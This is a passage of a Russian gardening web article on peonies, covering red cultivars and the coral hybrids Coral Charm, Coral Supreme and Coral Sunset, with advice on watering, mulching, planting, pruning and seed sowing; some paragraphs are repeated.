грунт притаптывают, вокруг куста насыпают неуплотненную землю на высоту до 5 сантиметров.. Земляная окантовка куста задерживает воду при поливе
</p>
<p>Под молодыми пионами надо постоянно поддерживать влажность, не допуская при этом перелива воды</p>
<p>Земляная окантовка куста задерживает воду при поливе. Под молодыми пионами надо постоянно поддерживать влажность, не допуская при этом перелива воды.</p>
<h3><span id="i-17">Орошение</span></h3>
<p>
Почву важно поддерживать влажной, особенно весной, во время формирования бутонов, их цветения. Нужно грамотное орошение земли под пионами и осенью, когда закладываются почки будущих цветов
</p>
<p>Полив производят из расчета 2 ведра воды на один куст, чтобы она достаточно орошала почву в глубине, до самых корней. Засушливым летом взрослым пионам требуется поливка 1 раз в неделю. </p>
<p>
<img src="/wp-content/uploads/7/5/2/7524447eb4e5a0608a4732bd7cd5d2a5.jpg" alt="" /></p>
<h3><span id="i-18">Мульчирование</span></h3>
<p>Почву под кустами пионов в период покоя надо мульчировать. Для этого используется высохшая трава, солома, опилки. Смесью засыпается земля на осенней клумбе, когда пионы заканчивают цветение. Весной слой мульчи надо обязательно снять, чтобы освободить место росту новых побегов.</p>
<p>
<img src="/wp-content/uploads/3/f/b/3fbe45307a57766bc2c365249f97524e.jpg" alt="" /></p>
<h2><span id="i-19">Популярные сорта</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/9/8/2/982c1338bea82c5e8570053c271a4bc1.jpg);"></span>

	<a href='/lavrovisna/' class='title'>Вишня лавровая: описание, 7 популярных сортов, правила посадки и ухода</a>

</div><p>Необходимо рассмотреть самые распространенные и красивые сорта, ведь описание у каждого из них совершенно разное.</p>
<h3><span id="i-20">«Ред грейс»</span></h3>
<p>Данный сорт пионов считается одним из самых ранних и начинает радовать окружающих алыми бутонами уже в апреле. Его цветы отличаются малиновым окрасом и напоминают собой помпоны, которые достигают в диаметре 19 сантиметров. Куст в высоту растет до 1 метра. Кроме этого, он стойкий к перепадам температур.</p>
<p>
<img src="/wp-content/uploads/f/0/8/f08ffd1d46683ec8e1c25ad1f0409e20.jpg" alt="" /></p>
<h3><span id="i-21">«Ред мэджик»</span></h3>
<p>Этот сорт пионов действительно выглядит волшебно, ведь он представляет собой куст, который в высоту вырастает до 85 сантиметров и в ширину до 55 сантиметров. Его цветы напоминают собой помпоны свекольного оттенка, которые по мере распускания становятся темно-розовыми. В диаметре они могут быть до 20 сантиметров. Ажурные листья имеет светло-зеленый окрас.</p>
<p>Цветение начинается только во второй половине июня и радует своих владельцев три недели.</p>
<p>
<img src="/wp-content/uploads/5/7/8/578200c48f2cb71ce521272c95cb39ed.jpg" alt="" /></p>
<h3><span id="i-22">«Ред карпет»</span></h3>
<p>Этот сорт пионов имеет темно-красный окрас. Цветы махровые, в диаметре имеют до 15 сантиметров, источают очень слабый аромат. Высота куста равна 80 сантиметрам. Цветение начинается в июне и длится не больше двух недель.</p>
<p>
<img src="/wp-content/uploads/3/f/e/3feaf4723602e272541363867c2b9a7b.jpg" alt="" /></p>
<h3><span id="i-23">«Ред шарм»</span></h3>
<p>Данный сорт отличается довольно большими махровыми цветами с ярко-алым окрасом. Они прекрасно держатся на стеблях, поскольку являются довольно крепкими. Выращивать этот сорт можно в абсолютно разном грунте.</p>
<p>
<img src="/wp-content/uploads/0/8/7/08714debe1778bbc1498b5909312b2f7.jpg" alt="" /></p>
<h3><span id="i-24">«Ред монарх»</span></h3>
<p>Куст данного растения может доходить до 80 сантиметров. Кроме этого, он отличается довольно прочными стеблями, а также светлыми зелеными листьями. На самых верхушках размещены ярко-красные пионы, которые еще и довольно пышные благодаря своей махровости. Эти цветы отлично переносят морозы, поэтому их можно не укрывать.</p>
<p>
<img src="/wp-content/uploads/a/6/f/a6fd6b35a7fd4731856fe6c75d8fb305.jpg" alt="" /></p>
<h3><span id="i-25">«Ред спайдер»</span></h3>
<p>Это довольно ранний карликовый сорт пионов. Он отличается малиновыми махровыми цветами, вокруг которых находится большое количество зеленых игольчатых листьев.</p>
<h3><span id="i-26">«Ред Глори»</span></h3>
<p>Это очень красивый полумахровый цветок с ярко-красным окрасом, а также желтой сверкающей серединкой. Цветение наступает довольно рано и длится до трех недель.</p>
<h3><span id="i-27">«Красный гигант»</span></h3>
<p>Данный древовидный пион может вырастать до 2 метров в высоту. Кроме этого, у него есть положительное отличие от травянистых пионов – его побеги в зимний период не отмирают, а весной дают прирост. Цветы у него до 18 сантиметров в окружности и отличаются ярким красным цветом. Они могут быть и махровыми, и простыми.</p>
<h3><span id="i-28">«Ред Суприм»</span></h3>
<p>Высота куста данного пиона может доходить до 1 метра. Стебли у него довольно прочные с зелеными резными листиками. Цветы красно-розового цвета с сиреневым отливом. В диаметре они могут быть до 14 сантиметров. Цветение начинается в июне и длится почти целый месяц.</p>
<h3><span id="i-29">«Дабл ред»</span></h3>
<p>Куст вырастает до 1 метра. В период цветения, которое начинается в начале мая, на нем распускаются довольно крупные ярко-красные цветы.</p>
<p>Когда куст полностью распускается, он выглядит действительно эффектно.</p>
<h3><span id="i-30">«Ред денди»</span></h3>
<p>Это довольно изящный и компактный куст. На нем размещены красивые вишневые пионы с золотой каймой на кончиках лепестков. По своей форме они больше напоминают большие золоченые помпоны. Цветение начинается довольно рано и длится до трех недель.</p>
<p>Кроме этих сортов, существует еще много не менее интересных пионов, например, «Баронесса Шредер», «Ред энсайн», «Ред сатин», «Леди ин ред».</p>
<h2><span id="__Paeonia_Coral_Charm">Пион Коралл Шарм (Paeonia Coral Charm) — что это за сорт</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://domsadok.ru/wp-content/uploads/0/d/a/0da762628870b40ae66a7c58debabd60.jpg);"></span>

	<a href='/gejhera/' class='title'>Характеристики и описания сортов гейхеры, правила посадки и ухода</a>

</div><p>Цветок пион Корал Шарм очаровывает людей и полностью оправдывает свое название. Впервые гибрид с лепестками кораллового оттенка был выведен в 1964 г. благодаря трудам селекционера С. Уиссинга.</p>
<p><img src="/wp-content/uploads/0/e/3/0e357349e4269870c4123e2bf50a23fc.jpeg" alt="" /></p>
<p>Как цветет молочноцветковый пион Coral Charm</p>
<p>К сведению! Цветок относится к группе полумахровых многолетников.</p>
<h3><span id="i-31">Краткое описание и характеристика</span></h3>
<p>Основным отличием пиона сорта Корал Чарм, как его еще называют цветоводы в России, является его цвет. Он может варьироваться от насыщенного кораллового до топленого молока. Цветок оригинальный и неприхотливый в уходе. Хорошо растет в районах с умеренным климатом.</p>
<p>Выделяется среди всех остальных не только необычной расцветкой, но и гигантскими размерами. В высоту пион Шарм вырастает до 120 см.</p>
<p>Окрас бутона изменяется в зависимости от этапа цветения. Сначала растение темно-розового цвета, в середине цветения он становится нежно-коралловым со светлой каймой, а в конце приобретает бледно-розовый оттенок.</p>
<p>
Обратите внимание! Из всей коралловой серии позже всех своих сородичей зацветает именно этот гибрид. Цветоносы у этого цветка поднимаются до 95 см
</p>
<p>Листья среднего размера темно-зеленого цвета, они немногочисленные и суженные к верху. Декоративность куста сохраняется на протяжении всего сезона. На одном цветоносе формируется по несколько крупных бутонов, которые в диаметре достигают 17-18 см. Их строение чашевидное. На ощупь лепестки полумахровые, собираются в густую середину</p>
<p>Цветоносы у этого цветка поднимаются до 95 см. Листья среднего размера темно-зеленого цвета, они немногочисленные и суженные к верху. Декоративность куста сохраняется на протяжении всего сезона. На одном цветоносе формируется по несколько крупных бутонов, которые в диаметре достигают 17-18 см. Их строение чашевидное. На ощупь лепестки полумахровые, собираются в густую середину.</p>
<p>Пион Coral Charm относится к зимостойким растениям.</p>
<p><img src="/wp-content/uploads/1/d/1/1d1b227e68a77b62c009cc41f70b3c00.jpeg" alt="" /><br />
 Бутон травянистого пиона Коралл Чарм</p>
<h3><span id="i-32">Преимущества и недостатки сорта</span></h3>
<p>К основным достоинствам цветков этого сорта относятся привлекательный внешний вид, прочный и высокий стебель, который позволяет не подвязывать растение, а также декоративность, сохраняющаяся на протяжении длительного времени.</p>
<p>Что касается недостатков, то у этого цветка их практически нет. Единственное, что отмечают, так это позднее цветение.</p>
<h3><span id="i-33">Использование в ландшафтном дизайне</span></h3>
<p>Для великолепных и удивительных пионов Корал Чарм найдется место совершенно в любом саду. Наиболее эффектно смотрятся как одиночные, так и групповые посадки на фоне яркого газона. Идеальными соседями будут розы, клематисы и флоксы. Интересно с пионами сочетаются миниатюрные горные сосны и можжевельник.</p>
<p><img src="/wp-content/uploads/6/b/2/6b2bd2e2006d3837746f0a88e16c9b5f.jpg" alt="" /><br />
 Пион Coral Charm в ландшафтном дизайне</p>
<h2><span id="i-34">Как ухаживать за пионами?</span></h2>
<p>Вырастить пион Coral Charm довольно просто. Главное &#8212; соблюдать несколько условий. Необходимо:</p>
<ul>
<li>регулярно рыхлить и мульчировать грунт;</li>
<li>своевременно избавляться от сорных трав;</li>
<li>обильно и регулярно поливать кустики;</li>
<li>подкармливать грунт удобрениями;</li>
<li>подвязывать кустарники;</li>
<li>вовремя удалять отцветшие бутоны;</li>
<li>правильно подготавливать растения к наступлению зимних холодов.</li>
</ul>
<p><img src="/wp-content/uploads/5/c/8/5c83eef9d46201c04b03cdc38888f623.jpg" alt="" /></p>
<p>
Рыхлить грунт вокруг кустарника нужно с максимальной осторожностью
</p>
<p>
Важно следить за тем, чтобы в процессе не повредилась корневая система растения. Углубляться в землю нужно не больше, чем на 10 см
</p>
<p>Проводить процедуру лучше после полива или дождя. В этом случае не образуется земляная корка. Мульчирование позволяет надолго удержать влагу и не допустить перегрева корней в жаркую погоду. Для него можно использовать сухую траву, опилки, опавшую листву. </p>
<p>Большую потребность пион испытывает в регулярном увлажнении. Вода особенно необходима в начале сезона, когда активно растет сам кустарник и бутоны на нем. Поливать растение нужно 1 раз в неделю</p>
<p>
Важно проследить за тем, чтобы на каждый кустик расходовалось не менее 35 л воды. В жаркий период может потребоваться дополнительный полив
</p>
<p>О том, насколько он необходим, можно судить по сухости почвы вокруг пиона. </p>
<p>Большие раскидистые кустарники необходимо обязательно подвязывать. Если этого не сделать, тяжелые бутоны со временем пригнут кустарник к земле. В результате откроется центральная часть растения, пион рискует переувлажниться или, наоборот, пересохнуть. Все это может привести к гибели зеленого питомца. Чтобы не допустить подобного развития событий, вокруг куста нужно аккуратно вбить деревянные колышки и привязать к ним пионы веревкой.</p>
<p>Чтобы подготовить растение к зимнему сезону, необходимо удалить все ветви на уровне земли. Остатки стеблей присыпают золой. Если молодой кустарник будет зимовать в открытом грунте впервые, рекомендуется позаботиться о создании дополнительного укрытия.</p>
<p><img src="/wp-content/uploads/8/e/9/8e96e3447decb902a34a764c0945556d.jpg" alt="" /></p>
<h2><span id="i-35">Пионы после цветения</span></h2>
<p>Как только пион отцветает, у него начинается очень важный жизненный период. В это время растение готовится к зиме и восстанавливает свои силы. Поэтому от того, насколько правильно будет организован уход в этот промежуток времени, зависят дальнейшее состояние и развитие растения.</p>
<h3><span id="i-36">Пересадка</span></h3>
<p>Если планируется пересадка пиона, то, согласно описаниям этого сорта, осень считается наиболее благоприятным периодом. Самое главное, тщательно подготовить грунт и правильно пересадить цветок.</p>
<h3><span id="i-37">Обрезка и подготовка к зиме</span></h3>
<p>Временем <a href='/kogda-obrezat-piony-na-zimu/'>обрезки пионов считается осень</a>. При этом все мероприятия должны обязательно проводиться, как только наступят первые заморозки. Обрезать побеги следует на уровне почвы.</p>
<p>
Обратите внимание! С обрезкой затягивать не стоит, так как в таком случае могут возникать проблемы с корневой системой. Если цветок выращивается в регионе с суровыми зимами, в таком случае подготовка к зиме заключается в мульчировании и укрытии растения
</p>
<p>В южных регионах такие мероприятия не нужны</p>
<p>Если цветок выращивается в регионе с суровыми зимами, в таком случае подготовка к зиме заключается в мульчировании и укрытии растения. В южных регионах такие мероприятия не нужны.</p>
<p><img src="/wp-content/uploads/f/9/4/f94dee684a5abba46d32cfd4dfa299f1.jpg" alt="" data-src="/wp-content/uploads/4/a/a/4aa0c1e72802a713b020a83a6678743d.jpg" /></p>
<p>Обрезка пиона на зиму</p>
<h2><span id="i-38">Цветение пиона Корал Суприм</span></h2>
<p>Розово-коралловые соцветия распускаются в виде чаши, диаметр которой составляет 19-20 см. От кустов в период цветения исходит нежный аромат.</p>
</p>
<p><img src="/wp-content/uploads/a/9/e/a9ecfe2ba2b65994a850df20e8a764da.jpg" alt="" /></p>
<p>Диаметр бутонов достигает 20 см</p>
<h3><span id="i-39">Период активности и покоя</span></h3>
<p>Распускаются бутоны в конце мая или начале июня. Цветение длится 12-14 дней. Затем у пионов начинается период покоя. За счет красивой листвы кусты сохраняют декоративность и после цветения.</p>
<h3><span id="i-40">Уход во время и после цветения</span></h3>
<p>Перед цветением кусты обильно поливают, затем подкармливают. Высохшие бутоны удаляют. Если их оставить, начнут образовываться семена, ослабляющие растения. Нельзя полностью удалять зеленую массу. Через наземную часть происходит развитие корней и закладка цветочных почек на следующий сезон.</p>
<h3><span id="i-41">Что делать, если не цветет, возможные причины</span></h3>
<p>Если кустам меньше 3-х лет, цветение может не наступить в силу их молодости. Слишком старые растения не наращивают бутоны из-за загущенности корневища. Чтобы исправить положение, кусты выкапывают, делят на части, каждый фрагмент высаживают в отдельную ямку.</p>
</p>
<p><img src="/wp-content/uploads/5/0/a/50a9380c7adbd3e7b08bdfa8c55dfe64.jpeg" alt="" data-src="/wp-content/uploads/e/8/b/e8b0ec0d4b38e1e7437fc8d6c400303b.jpg" /></p>
<p>Взрослые кусты для пышного цветения каждые 3-4 года нужно делить на части</p>
<p>Еще одна причина – коралловые пионы слишком глубоко посажены. Цветение может не начаться и из-за слишком близко подходящих к поверхности грунта подземных вод. Для исправления ситуации кусты, не заглубляя, пересаживают на подходящее место.</p>
<h2><span id="i-42">Уход за растением</span></h2>
<p>Схема ухода за пионом не слишком сложная, но все основные процедуры нужно проводить вовремя, а также следить за появлением возможных грибковых инфекций и насекомых-паразитов.</p>
<h3><span id="i-43">Полив и подкормка</span></h3>
<p>В первые 2 года после посадки подкормка растению не требуется, достаточно будет тех питательных веществ, которые были заложены в грунт во время посадки. Начиная с 3-го года, цветы подкармливают:</p>
<ul>
<li>сразу после полного схода снега (примерно в середине апреля);</li>
<li>в период формирования бутонов;</li>
<li>по окончании цветения.</li>
</ul>
<p>Для подкормки используют специальные комплексные удобрения. Во время цветения можно вносить калийно-фосфорных удобрения, а также слабый раствор куриного помета. Весной в грунт вносят немного золы.</p>
<p>Дополнительная информация. Все травянистые пионы достаточно устойчивы к засухе. Это касается и сорта Ред Чарм. Взрослые кусты достаточно поливать 1 раз в неделю. Под каждый куст выливается от 20 до 40 л воды. Доза зависит от возраста, размера растения, а также от погодных условий.</p>
<h3><span id="i-44">Мульчирование и рыхление</span></h3>
<p>
Каждый раз после полива почву осторожно взрыхляют, чтобы не задеть корневую систему цветка. Можно заменить эту процедуру мульчированием
</p>
<h3><span id="i-45">Профилактическая обработка</span></h3>
<p>Чаще всего ее проводят ранней весной, еще до закладки бутонов. Пион обрабатывается фунгицидными растворами. От вредителей защитит бордосская смесь (3 л на 1 куст). Поскольку данный сорт обладает довольно низким иммунитетом, подобную обработку стоит провести и после цветения растения. Также нужно тщательно соблюдать все правила ухода и посадки цветка, от этого будет зависеть здоровье растения.</p>
<h2><span id="i-46">Как выглядят коралловые пионы?</span></h2>
<p>Пион – это растение, которое принадлежит к классу многолетних. Он бывает разного вида: кустарникового, полукустарникового и травянистого. Культура часто имеет несколько стеблей. В среднем высота не превышает метра.</p>
<p>Появление необычных пионов коралловой окраски садоводы восприняли с большим воодушевлением, но необходимо отметить, что коралловый цвет не указывает на определенный оттенок. Например, бутоны растения могут иметь светло-оранжево-розовую расцветку либо более темный тон. В 60-х годах ХХ столетия начался период селекции сортов пионов кораллового цвета. Наибольших результатов в этой сфере добились ученые канадец Лимэн Казенс и американец Сэм Уиссинг. Они создавали сорта пиона Корал, которые в дальнейшем стали пользоваться хорошей востребованностью у опытных и начинающих дачников.</p>
<p>Подробное описание пиона Корал приведено ниже:</p>
<ul>
<li>Корневая система довольно мощная.</li>
<li>Листья бывают тройчатыми и перистораздельными. Расположены они в очередном порядке. Окраска колеблется от темно-зеленого до темно-фиолетового. Крайне редко встречаются сорта с сизым окрасом. К осени листья приобретают желтую, красноватую окраску.</li>
<li>Диаметр раскрывшегося бутона составляет от 15 до 25 сантиметров. Цветок имеет многолистовую, сложную, звездообразную форму. Соцветия пышные и красивые.</li>
<li>Семена у растения достаточно крупные. Их форма бывает овальной и округлой.</li>
</ul>
<p> Это интересно: Древовидные <a href='/drevovidnyj-pion/'>пионы — посадка и уход</a> в открытом грунте, выращивание и размножение </p>
<h2><span id="i-47">Чудо селекции — описание коралловых сортов</span></h2>
<p>Появление оранжевой окраски было результатом обширной селекционной работы американского химика Артура Сандерс (1869-1953)</p>
<p>
Он начал заниматься выращиванием пионов в 1900 году, и обратил внимание на обширный генетический потенциал растения. Межвидовые гибриды Сандерса выявили новые цветовые оттенки, среди которых были коралловые, розово оранжевые, лососевые
</p>
<p>Некоторые виды пионов с коралловым оттенком Корали, Элизабет Фостер, Грейс Рут, Дженис, Лаура Магнуссон, Натали созданы учёным в середине сороковых годов. </p>
<p>Его эстафету подхватили американские селекционеры. Коралловую серию создаёт Сэм Уиссинг (Wissing Samuel) и регистрирует их в 1964 и 1965 году. Знаменитый Корал Чарм (Paeonia Coral Charm), Корал Сансет (Coral Sunset) и Корал Суприм (Coral Supreme) — травянистые межвидовые гибриды. Достижение селекционера было оценено золотой медалью за выдающийся сорт в 2002 году.</p>
<p>
Необычным для коралловых пионов является изменение цвета бутона во время цветения. Первоначально имея насыщенный розово оранжевый цвет, лепестки постепенно выгорают, и в конце приобретают оттенок топлёного молока. Кажущийся недостаток позволяет увидеть на кусте цветущие пионы нескольких оттенков.
</p>
<h2><span id="i-48">Выращивание цветка, как правильно посадить в открытый грунт</span></h2>
<p>Согласно описанию, пион Корал Сансет показывает максимальную декоративность только при правильной посадке. Поэтому существуют определенные особенности, которые следует учитывать при проведении процедуры.</p>
<h3><span id="i-49">Посадка корневыми черенками</span></h3>
<p>Выбирая этот гибрид, рекомендуется покупать качественные корневые черенки. Это гарантирует сохранение всех видовых свойств, присущих этому пиону.</p>
<p>Каждый черенок должен иметь 2-3 хорошо развитых корня и в верхней части несколько почек восстановления, из которых в дальнейшем прорастут побеги.</p>
<h3><span id="i-50">В какое время осуществляется посадка</span></h3>
<p>Посадку многолетника можно проводить в конце марта-в начале апреля, или перенести на конец августа-начало сентября. Предпочтительней считается второй вариант, так как это дает возможность получить окрепший саженец к следующему сезону.</p>
<h3><span id="i-51">Выбор местоположения</span></h3>
<p>Сажать гибрид необходимо на хорошо освещенном участке с защитой от сквозняков. Можно размещать Корал Сансет вблизи изгороди или деревьев, если выдержать дистанцию не менее 1,5-2 м. Это пространство необходимо для полноценного развития корневой системы.</p>
<p>
Важно! Вблизи дома не рекомендуется высаживать пион, так как под действие солнечных лучей стены нагреваются и выделяют тепло, а это угнетающе действует на растение в жаркие периоды
</p>
<h3><span id="i-52">Как подготовить почву и цветок для посадки</span></h3>
<p>Корал Сансет предпочтительней сажать в суглинки. Если почва на участке тяжелая, то ее необходимо предварительно разбавить песком и торфом.</p>
<p>Участок для посадки следует подготовить за 2 недели, чтобы грунт успел осесть. Для этого его следует перекопать и тщательно убрать все корни сорняков. Затем подготовить посадочную яму размером 60 на 60 см. На дно уложить битый кирпич, а остальной объем наполнить питательной смесью.</p>
<p>В нее должно входить:</p>
<ul>
<li>дерн — 2 ч.;</li>
<li>торф — 1 ч.;</li>
<li>песок — 1 ч.;</li>
<li>перегной — 1 ч.;</li>
<li>листовая земля — 1 ч.</li>
</ul>
<p>Также дополнительно следует добавить суперфосфат (40 г) и сернистый калий (30 г). Это обеспечит растение всем необходимым питанием на начальном этапе роста.</p>
<p>
Внимание! Непосредственно перед посадкой нужно замочить корневые черенки пиона на 10-12 ч, чтобы активизировать ростовые процессы в тканях
</p>
<h3><span id="i-53">Процедура посадки пошагово</span></h3>
<p>Посадку этого гибрида следует проводить по стандартной схеме</p>
<p>
При этом важно учитывать некоторые особенности процедуры
</p>
</p>
<p><img src="/wp-content/uploads/4/3/c/43c06b83157649701d1220f1992dd232.jpg" alt="" data-src="/wp-content/uploads/c/b/e/cbe0d3f4e36595d472464c5401952861.jpg" /></p>
<p>Первое цветение у гибрида наступает на 3 год после посадки</p>
<p>Алгоритм действий:</p>
<ol>
<li>Поместить саженец по центру посадочной ямы.</li>
<li>Опустить, чтобы почки восстановления были на 3 см ниже поверхности почвы.</li>
<li>Присыпать саженец землей.</li>
<li>Уплотнить поверхность.</li>
<li>Обильно полить.</li>
</ol>
<h3><span id="i-54">Посадка семенами (для селекции)</span></h3>
<p>При желании вырастить новые виды культуры рекомендуется использовать семена. Этот способ не гарантирует сохранение видовых качеств маточного куста, но позволяет получить уникальный сорт.</p>
<p>Для этого потребуется набраться терпения. Посадку семян пиона следует проводить в широкие емкости, наполненные влажным песком и торфом. Заглублять их следует не более чем на 2 см. После этого контейнеры нужно накрыть пленкой или стеклом для создания парникового эффекта.</p>
<p>После этого емкости следует поставить в теплое место с поддержанием температуры на уровне +25..+30 градусов днем и +15 градусов ночью. Такой режим следует выдержать несколько месяцев, пока не образуются корни.</p>
<p>Затем саженцы нужно содержать в прохладном месте 3 месяца. Температура в этот период должна быть +6..+10 градусов. Такой режим способствует росту побегов.</p>
<p>После этого саженцы необходимо переставить опять в теплое место с температурой +18..+22 градуса. Такой режим соблюдать уже до высадки в открытый грунт.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="94637">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>




<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/pion-koral-sarm/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domsadok.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='94637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/astilba-foto/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/09b4bf3c5eddaa6a3287b91058da12db-180x180-e02a9f80.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/astilba-foto/' class='title'>Астильба арендса: описание, посадка и уход</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krasivye-cvety/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/d94516461002b25afd9e2c95d3a4ff2e-180x180-170e5d46.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krasivye-cvety/' class='title'>30 самых необычных цветов в мире: фото, названия</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tulpany-posadka-i-uhod-v-otkrytom-grunte/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/4697d21042199f0967619fe6530ad432-180x180-49794082.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tulpany-posadka-i-uhod-v-otkrytom-grunte/' class='title'>4 основных правила выращивания тюльпанов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/posadka-abrikosa-osenu/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/d6fe759e6696d2198771f58067197258-180x180-2239d6dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/posadka-abrikosa-osenu/' class='title'>Весенняя посадка абрикоса: особенности и правила</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/visna-bessea/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/7605935d82df1eb8aef9ad833e430291-180x180-bcad17d9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/visna-bessea/' class='title'>Вишня бессея</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/brusnika-foto/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/80c72f4016e843f327866ec505f26353-180x180-d80e35b2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/brusnika-foto/' class='title'>Брусника: полезные свойства ягоды</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/artisok/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/405f83f35063db1b29c44d3863d12a32-180x180-4d8fd8b5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/artisok/' class='title'>Артишок: где растет, полезные свойства, применение в народной медицине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/azalia/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/22523ed917f80ffdb7cd1af31e04cbb0-180x180-75ae6cf9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/azalia/' class='title'>Азалия садовая: особенности ухода и посадки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vusiesa-rastenia-dla-zabora-bystrorastusie-mnogoletnie-zimostojkie/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/0f8a61254e14e6b35bc9bea8bdd4b6e5-180x180-36473f51.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vusiesa-rastenia-dla-zabora-bystrorastusie-mnogoletnie-zimostojkie/' class='title'>Быстрорастущие вьющиеся растения для забора: живописное украшение участка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/magonia-padubolistnaa/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/0ec84a87ca1462d0317fb074b5d1fe4e-180x180-b51c0c2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/magonia-padubolistnaa/' class='title'>Вечнозеленая и съедобная магония падуболистная</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/aktinidia-polza-i-vred-dla-organizma/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/0/9/4/0948b1464113fd73875d29846a9e9943.jpg" alt="" /></a>
							
		<a href='/aktinidia-polza-i-vred-dla-organizma/' class='title'>Описание 5 лучших сортов актинидии вида коломикта, правила посадки и ухода</a>

		<div class="text">
			Химический состав актинидии

По вкусовым качествам актинидия напоминает ананас. Плоды актинидии богаты...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lavrovisna/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/9/8/2/982c1338bea82c5e8570053c271a4bc1.jpg" alt="" /></a>
							
		<a href='/lavrovisna/' class='title'>Вишня лавровая: описание, 7 популярных сортов, правила посадки и ухода</a>

		<div class="text">
			Уход за лавровишней в домашних условиях и особенности размножения

Чтобы вырастить лавровишню в домашних...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gejhera/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/0/d/a/0da762628870b40ae66a7c58debabd60.jpg" alt="" /></a>
							
		<a href='/gejhera/' class='title'>Характеристики и описания сортов гейхеры, правила посадки и ухода</a>

		<div class="text">
			Популярные сорта: классификация по цвету

Сорта гейхеры отличаются разными яркими окрасками листьев,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/roza-laguna/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/8/9/f/89f705644bcd4f60e213c67288cd1e45.jpg" alt="" /></a>
							
		<a href='/roza-laguna/' class='title'>Плетистая роза «индиголетта»: описание сорта, правила посадки и ухода</a>

		<div class="text">
			Разновидности сорта

Стоит также упомянуть о двух популярных вариациях представленного растения, способных...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vejgela-kustarnik-posadka-i-uhod/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/9/1/4/9143bafa251922a882f180c742441a75.jpg" alt="" /></a>
							
		<a href='/vejgela-kustarnik-posadka-i-uhod/' class='title'>Вейгела цветущая «александра»: описание, правила посадки и ухода</a>

		<div class="text">
			Сроки посадки вейгелы

Посадку выращенных самостоятельно кустиков или приобретённых трёхлетних растений...		</div>

	</div>


			
				
	<div class="item">

		<a href='/grusa-talgarskaa-krasavica/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/2/2/6/226329d42fde9d5acbf1370f2ebf2070.jpg" alt="" /></a>
							
		<a href='/grusa-talgarskaa-krasavica/' class='title'>Описание груши сорта талгарская красавица, правила посадки и ухода</a>

		<div class="text">
			Организация правильного ухода

На деле выращивания этой культуры задача несложная, если вы правильно...		</div>

	</div>


			
				
	<div class="item">

		
							
